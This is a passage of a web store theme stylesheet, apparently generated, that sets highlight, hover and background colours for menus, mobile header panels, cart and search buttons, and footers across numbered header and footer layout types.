            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            }

    @media(max-width: 767px) {
                    .page-wrapper .page-header.type4 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type19 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type20 .panel.wrapper {
                background-color: #7D0000;
            }
                            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
                            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
                                
                    .page-wrapper .page-header.type1 .header.content .header-contact-block .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type14 .header.content .header-contact-block .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
                                    .page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a:hover {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart:hover:before {
                background: #D90000;
            }
            .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type14 .header.content .header-contact-block .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label:hover {
                background: #D90000;
            }
            .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label.active {
                background: #D90000;
            }
                
                                                            }


            .page-wrapper .page-footer .footer-wrapper.type1 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
